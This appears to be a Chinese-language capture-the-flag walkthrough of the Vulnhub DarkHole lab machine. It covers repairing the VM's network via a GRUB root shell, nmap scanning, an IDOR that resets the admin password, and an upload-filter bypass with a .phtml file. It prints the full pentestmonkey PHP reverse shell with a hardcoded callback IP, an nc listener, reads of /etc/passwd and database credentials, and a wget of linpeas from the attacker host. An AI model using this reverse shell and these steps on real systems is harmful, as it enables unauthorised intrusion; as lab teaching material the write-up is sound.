Vulnhub Darkhole靶机解题攻略(包含如何解决靶机无法自动获取IP地址的问题的详细过程)
Darkhole
解决无法获取靶机IP地址问题
(kali㉿kali)-[~/Vulnhub/Darkhole]
└─$ sudo netdiscover -i eth1
Currently scanning: 192.168.72.0/16 | Screen View: Unique Hosts
2 Captured ARP Req/Rep packets, from 2 hosts. Total size: 120
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1 0a:00:27:00:00:0a 1 60 Unknown vendor
192.168.56.100 08:00:27:69:37:4d 1 60 PCS Systemtechnik GmbH
在Kali Linux上利用netdiscover工具扫描靶机IP地址,没有得到结果,换了类似的工具比如arp-scan也没有得到结果,所以首先需要解决靶机没有IP地址的问题。
将靶机关机,然后重启靶机,此时一直摁住shift键

然后按e键进入编辑模式

找到ro,修改为rw single init=/bin/bash,并把后面的内容删除(知道initrd行)

然后按Ctrl + x键,重启靶机

利用passwd命令创建root的密码
此时查看网卡的IP地址,发现是没有IP地址的

查看网卡配置文件,发现网卡名称与ip a得到实际网卡名称不一致,这是导致该问题的原因

修改网卡配置文件/etc/netplan/00-installer-config.yaml,修改网卡名称

然后重启电脑
此时就可以获得IP地址
(kali㉿kali)-[~/Vulnhub/Darkhole]
└─$ sudo netdiscover -i eth1
Currently scanning: 192.168.91.0/16 | Screen View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1 0a:00:27:00:00:0a 1 60 Unknown vendor
192.168.56.100 08:00:27:69:37:4d 1 60 PCS Systemtechnik GmbH
192.168.56.146 08:00:27:cc:5c:fc 1 60 PCS Systemtechnik GmbH
利用Kali Linux自带的netdiscover工具识别目标主机的IP地址为192.168.56.146
NMAP 扫描
──(kali㉿kali)-[~/Vulnhub/Darkhole]
└─$ sudo nmap -sS -sV -sC -p- 192.168.56.146 -oN nmap_full_scan
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-02 05:45 EDT
Nmap scan report for bogon (192.168.56.146)
Host is up (0.00011s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e4:50:d9:50:5d:91:30:50:e9:b5:7d:ca:b0:51:db:74 (RSA)
| 256 73:0c:76:86:60:63:06:00:21:c2:36:20:3b:99:c1:f7 (ECDSA)
|_ 256 54:53:4c:3f:4f:3a:26:f6:02:aa:9a:24:ea:1b:92:8c (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: DarkHole
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
MAC Address: 08:00:27:CC:5C:FC (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.60 seconds
NMAP扫描结果显示目标主机开放两个端口22(SSH服务)以及80端口(HTTP服务)
Get Access
由于目标主机的SSH版本较高,没有可利用的漏洞,接下来着重分析http服务
──(kali㉿kali)-[~/Vulnhub/Darkhole]
└─$ curl http://192.168.56.146/
<html>
<head>
<title>DarkHole</title>
<link rel="stylesheet" href="css/home.css">
</head>
<body>
<div class="wrapper">
<div class="Container">
<div class="nav">
<div class="logo">
DarkHole
</div>
<div class="menu">
<ul class="navMenu">
<li><a href="login.php">Login</a></li>
</ul>
</div>
</div>
<div class="header">
<h1>The Spark Dimond</h1>
<p>New area / Future City</p>
<button type="button">View Details</button>
</div>
</div>
</div>
</body>
</html>
──(kali㉿kali)-[~/Vulnhub/Darkhole]
└─$ curl http://192.168.56.146/robots.txt
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at 192.168.56.146 Port 80</address>
</body></html>
目标主机网站首页有链接
┌──(kali㉿kali)-[~/Vulnhub/Darkhole]
└─$ curl http://192.168.56.146/login.php
<head>
<title>Login</title>
</head>
<link rel="stylesheet" href="css/login.css">
<body class="align">
<div class="grid">
<form autocomplete="off" action="login.php" method="POST" class="form login">
<div class="form__field">
<label for="login__username"><svg class="icon">
<use xlink:href="#icon-user"></use>
</svg><span class="hidden">Username</span></label>
<input autocomplete="username" id="login__username" type="text" name="username" class="form__input" placeholder="Username" required>
</div>
<div class="form__field">
<label for="login__password"><svg class="icon">
<use xlink:href="#icon-lock"></use>
</svg><span class="hidden">Password</span></label>
<input id="login__password" type="password" name="password" class="form__input" placeholder="Password" required>
</div>
<div class="form__field">
<input type="submit" value="Sign In">
</div>
</form>
<p class="text--center">Not a member? <a href="register.php">Sign up now</a> <svg class="icon">
<use xlink:href="#icon-arrow-right"></use>
</svg></p>
</div>
<svg xmlns="http://www.w3.org/2000/svg" class="icons">
<symbol id="icon-arrow-right" viewBox="0 0 1792 1792">
<path d="M1600 960q0 54-37 91l-651 651q-39 37-91 37-51 0-90-37l-75-75q-38-38-38-91t38-91l293-293H245q-52 0-84.5-37.5T128 1024V896q0-53 32.5-90.5T245 768h704L656 474q-38-36-38-90t38-90l75-75q38-38 90-38 53 0 91 38l651 651q37 35 37 90z" />
</symbol>
<symbol id="icon-lock" viewBox="0 0 1792 1792">
<path d="M640 768h512V576q0-106-75-181t-181-75-181 75-75 181v192zm832 96v576q0 40-28 68t-68 28H416q-40 0-68-28t-28-68V864q0-40 28-68t68-28h32V576q0-184 132-316t316-132 316 132 132 316v192h32q40 0 68 28t28 68z" />
</symbol>
<symbol id="icon-user" viewBox="0 0 1792 1792">
<path d="M1600 1405q0 120-73 189.5t-194 69.5H459q-121 0-194-69.5T192 1405q0-53 3.5-103.5t14-109T236 1084t43-97.5 62-81 85.5-53.5T538 832q9 0 42 21.5t74.5 48 108 48T896 971t133.5-21.5 108-48 74.5-48 42-21.5q61 0 111.5 20t85.5 53.5 62 81 43 97.5 26.5 108.5 14 109 3.5 103.5zm-320-893q0 159-112.5 271.5T896 896 624.5 783.5 512 512t112.5-271.5T896 128t271.5 112.5T1280 512z" />
</symbol>
</svg>
<p>Made by <a href="https://www.youtube.com/channel/UC_MdyS2xUNIQfv6cFi_RWSA">Red Virus</a>
</body>
由于作者有提示,不要进行爆破,而且登录页面有注册功能,先注册一个用户
用admin用户名注册,提示说email or username is already taken
说明admin用户存在
注册用户名jason成功,用该用户名登录
用burpsuite截获jason用户登录,发现了一个请求

id=2, 表明admin应该是id=1
登录成功后进入页面,可以修改密码

而且不需要输入原来的密码,那是不是把id改为1,就可以修改admin的密码了

发现同时修改URL以及post表单的内容,会修改不成功,继续尝试,值修改post表单的内容,将id改为1

发现可以成功的登录admin
admin用户可以上传文件,自然地设法将php反向shell脚本上传
┌──(kali㉿kali)-[~/Vulnhub/Darkhole]
└─$ cp ~/Tools/php_reverse_shell/php-reverse-shell-1.0/php-reverse-shell.php .
┌──(kali㉿kali)-[~/Vulnhub/Darkhole]
└─$ ls
nmap_full_scan php-reverse-shell.php
┌──(kali㉿kali)-[~/Vulnhub/Darkhole]
└─$ mv php-reverse-shell.php shell.php
─$ cat shell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.137'; // CHANGE THIS
$port = 5555; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
但是上传失败,提示:"Sorry , Allow Ex : jpg,png,gif"
修改扩展名,发现可以成功绕过过滤机制:
┌──(kali㉿kali)-[~/Vulnhub/Darkhole]
└─$ cp shell.php shell.phtml
┌──(kali㉿kali)-[~/Vulnhub/Darkhole]
└─$ sudo nc -nlvp 5555
[sudo] password for kali:
listening on [any] 5555 ...
connect to [192.168.56.137] from (UNKNOWN) [192.168.56.146] 35044
Linux darkhole 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
18:08:27 up 26 min, 0 users, load average: 0.05, 0.17, 0.23
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@darkhole:/$
在Kali Linux成功拿到目标主机的shell
接下来采集基本的信息:
www-data@darkhole:/$ cat /etc/*release
cat /etc/*release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=20.04
DISTRIB_CODENAME=focal
DISTRIB_DESCRIPTION="Ubuntu 20.04.2 LTS"
NAME="Ubuntu"
VERSION="20.04.2 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04.2 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal
www-data@darkhole:/$ uname -a
uname -a
Linux darkhole 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
www-data@darkhole:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
darkhole:x:1000:1000:john:/home/darkhole:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
john:x:1001:1001:,,,:/home/john:/bin/bash
www-data@darkhole:/$ cd /var/www
cd /var/www
www-data@darkhole:/var/www$ ls
ls
darkhole.sql html
www-data@darkhole:/var/www$ cd html
cd html
www-data@darkhole:/var/www/html$ ls -alh
ls -alh
total 48K
drwxrwxrwx 6 root root 4.0K Jul 18 2021 .
drwxr-xr-x 3 root root 4.0K Jul 17 2021 ..
drwxrwxrwx 2 root root 4.0K Jul 17 2021 config
drwxrwxrwx 2 root root 4.0K Jul 16 2021 css
-rwxrwxrwx 1 root root 4.6K Jul 18 2021 dashboard.php
-rwxrwxrwx 1 root root 1.3K Jul 16 2021 index.php
drwxrwxrwx 2 root root 4.0K Jul 16 2021 js
-rwxrwxrwx 1 root root 3.1K Jul 17 2021 login.php
-rwxrwxrwx 1 root root 196 Jul 16 2021 logout.php
-rwxrwxrwx 1 root root 3.7K Jul 16 2021 register.php
drwxrwxrwx 2 root root 4.0K Nov 2 18:08 upload
www-data@darkhole:/var/www/html$ cd config
cd config
www-data@darkhole:/var/www/html/config$ ls -alh
ls -alh
total 12K
drwxrwxrwx 2 root root 4.0K Jul 17 2021 .
drwxrwxrwx 6 root root 4.0K Jul 18 2021 ..
-rwxrwxrwx 1 root root 69 Jul 17 2021 database.php
www-data@darkhole:/var/www/html/config$ cat database.php
cat database.php
<?php
$connect = new mysqli("localhost",'john','john','darkhole');
www-data@darkhole:/var/www/html/config$
发现了数据库连接的用户名和密码(john john),会不会也是系统的用户名和密码
不成功,这只是数据库的用户名密码
上传linpeas.sh脚本到目标主机:
www-data@darkhole:/home/john$ cd /tmp
cd /tmp
www-data@darkhole:/tmp$ wget http://192.168.56.137:8000/linpeas.sh
wget http://192.168.56.137:8000/linpeas.sh
--2022-11-02 18:32:36-- http://192.168.56.137:8000/linpeas.sh
Connecting to 192.168.56.137:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827827 (808K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 0%[ ] 0 --.-KB/s linpeas.sh 100%[===================>] 808.42K --.-KB/s in 0.006s
2022-11-02 18:32:36 (139 MB/s) - ‘linpeas.sh’ saved [827827/827827]
www-data@darkhole:/tmp$ ls
ls
linpeas.sh
www-data@darkhole:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@darkhole:/tmp$ ./linpeas.sh
./linpeas.sh
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
